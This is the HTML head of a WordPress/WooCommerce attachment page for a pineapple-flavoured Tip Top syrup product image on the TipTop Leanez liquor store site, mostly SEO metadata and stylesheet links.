

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tiptopleanez.com/?attachment_id=777
body_size: 12649
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#bd2132"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tip-Top-Syrup-Pineapple - TipTop Leanez</title>
	<link rel="canonical" href="https://www.tiptopleanez.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tip-Top-Syrup-Pineapple - TipTop Leanez" />
	<meta property="og:url" content="https://www.tiptopleanez.com/" />
	<meta property="og:site_name" content="TipTop Leanez" />
	<meta property="article:modified_time" content="2018-02-07T04:20:11+00:00" />
	<meta property="og:image" content="https://www.tiptopleanez.com" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.tiptopleanez.com/","url":"https://www.tiptopleanez.com/","name":"Tip-Top-Syrup-Pineapple - TipTop Leanez","isPartOf":{"@id":"https://www.tiptopleanez.com/#website"},"primaryImageOfPage":{"@id":"https://www.tiptopleanez.com/#primaryimage"},"image":{"@id":"https://www.tiptopleanez.com/#primaryimage"},"thumbnailUrl":"https://www.tiptopleanez.com/wp-content/uploads/2018/01/Tip-Top-Syrup-Pineapple.jpg","datePublished":"2018-01-15T01:07:59+00:00","dateModified":"2018-02-07T04:20:11+00:00","breadcrumb":{"@id":"https://www.tiptopleanez.com/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://www.tiptopleanez.com/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://www.tiptopleanez.com/#primaryimage","url":"https://www.tiptopleanez.com/wp-content/uploads/2018/01/Tip-Top-Syrup-Pineapple.jpg","contentUrl":"https://www.tiptopleanez.com/wp-content/uploads/2018/01/Tip-Top-Syrup-Pineapple.jpg","width":600,"height":600,"caption":"Tip-Top- Syrup Pineapple"},{"@type":"BreadcrumbList","@id":"https://www.tiptopleanez.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.tiptopleanez.com/"},{"@type":"ListItem","position":2,"name":"Tip Top Syrup","item":"https://www.tiptopleanez.com/product/tip-top-syrup/"},{"@type":"ListItem","position":3,"name":"Tip-Top-Syrup-Pineapple"}]},{"@type":"WebSite","@id":"https://www.tiptopleanez.com/#website","url":"https://www.tiptopleanez.com/","name":"TipTop Leanez","description":"Wines &bull; Liquors &bull; Beers","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tiptopleanez.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="TipTop Leanez &raquo; Feed" href="https://www.tiptopleanez.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TipTop Leanez &raquo; Comments Feed" href="https://www.tiptopleanez.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TipTop Leanez &raquo; Tip-Top-Syrup-Pineapple Comments Feed" href="https://www.tiptopleanez.com/?attachment_id=777/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://www.tiptopleanez.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tiptopleanez.com/wp-includes/css/dist/block-library/style.min.css?ver=226c4e8b472c5300b18a23963bb864dd' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.tiptopleanez.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-active-filters-css' href='https://www.tiptopleanez.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/active-filters.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-add-to-cart-form-css' href='https://www.tiptopleanez.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/add-to-cart-form.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-packages-style-css' href='https://www.tiptopleanez.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/packages-style.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://www.tiptopleanez.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/all-products.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-reviews-css' href='https://www.tiptopleanez.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/all-reviews.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-attribute-filter-css' href='https://www.tiptopleanez.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/attribute-filter.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-breadcrumbs-css' href='https://www.tiptopleanez.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/breadcrumbs.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-catalog-sorting-css' href='https://www.tiptopleanez.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/catalog-sorting.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-customer-account-css' href='https://www.tiptopleanez.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/customer-account.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-featured-category-css' href='https://www.tiptopleanez.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/featured-category.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-featured-product-css' href='https://www.tiptopleanez.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/featured-product.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-mini-cart-css' href='https://www.tiptopleanez.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-price-filter-css' href='https://www.tiptopleanez.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-filter.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-add-to-cart-css' href='https://www.tiptopleanez.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-add-to-cart.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-button-css' href='https://www.tiptopleanez.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-button.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-categories-css' href='https://www.tiptopleanez.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-categories.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-image-css' href='https://www.tiptopleanez.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-image.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-image-gallery-css' href='https://www.tiptopleanez.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-image-gallery.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-query-css' href='https://www.tiptopleanez.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-query.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-results-count-css' href='https://www.tiptopleanez.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-results-count.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-reviews-css' href='https://www.tiptopleanez.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-reviews.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-sale-badge-css' href='https://www.tiptopleanez.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-sale-badge.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-search-css' href='https://www.tiptopleanez.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-search.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-sku-css' href='https://www.tiptopleanez.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-sku.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-stock-indicator-css' href='https://www.tiptopleanez.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-stock-indicator.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-summary-css' href='https://www.tiptopleanez.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-summary.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-title-css' href='https://www.tiptopleanez.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-title.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-rating-filter-css' href='https://www.tiptopleanez.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/rating-filter.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-reviews-by-category-css' href='https://www.tiptopleanez.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/reviews-by-category.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-reviews-by-product-css' href='https://www.tiptopleanez.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/reviews-by-product.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-details-css' href='https://www.tiptopleanez.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-details.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-single-product-css' href='https://www.tiptopleanez.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/single-product.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-stock-filter-css' href='https://www.tiptopleanez.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/stock-filter.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-cart-css' href='https://www.tiptopleanez.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/cart.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-checkout-css' href='https://www.tiptopleanez.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/checkout.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-mini-cart-contents-css' href='https://www.tiptopleanez.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart-contents.css?ver=10.6.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #bd2132;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tiptopleanez.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='the7-font-css' href='https://www.tiptopleanez.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=11.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://www.tiptopleanez.com/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=11.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-back-css' href='https://www.tiptopleanez.com/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=11.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-Defaults-css' href='https://www.tiptopleanez.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=226c4e8b472c5300b18a23963bb864dd' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Rajdhani:400,600,700%7CRoboto:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://www.tiptopleanez.com/wp-content/themes/dt-the7/css/main.min.css?ver=11.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://www.tiptopleanez.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=11.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://www.tiptopleanez.com/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=11.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://www.tiptopleanez.com/wp-content/uploads/the7-css/css-vars.css?ver=811b009948ad' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://www.tiptopleanez.com/wp-content/uploads/the7-css/custom.css?ver=811b009948ad' type='text/css' media='all' />
<link rel='stylesheet' id='wc-dt-custom-css' href='https://www.tiptopleanez.com/wp-content/uploads/the7-css/compatibility/wc-dt-custom.css?ver=811b009948ad' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://www.tiptopleanez.com/wp-content/uploads/the7-css/media.css?ver=811b009948ad' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://www.tiptopleanez.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=811b009948ad' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.tiptopleanez.com/wp-content/themes/dt-the7/style.css?ver=11.8.1' type='text/css' media='all' />
